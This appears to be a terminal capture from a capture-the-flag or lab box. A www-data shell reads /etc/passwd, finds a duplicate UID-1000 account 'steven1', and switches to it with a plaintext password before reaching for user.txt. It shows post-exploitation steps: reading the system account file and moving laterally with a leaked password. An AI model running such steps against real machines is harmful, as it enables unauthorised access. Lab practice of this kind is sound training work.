 www-data@production:/var/backups$ cat /etc/passwd | grep -i 'sh'
cat /etc/passwd | grep -i 'sh'
root:x:0:0:root:/root:/bin/bash
steven:x:1000:1000:Steven Wright:/home/steven:/bin/bash
sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
steven1:x:1000:1000:,,,:/home/steven:/bin/bash
www-data@production:/var/backups$ su steven
su steven
Password: ihatehackers
su: Authentication failure
www-data@production:/var/backups$ su steven1
su steven1
Password: ihatehackers
id
uid=1000(steven) gid=1000(steven) groups=1000(steven)
cat /home/steven/user.txt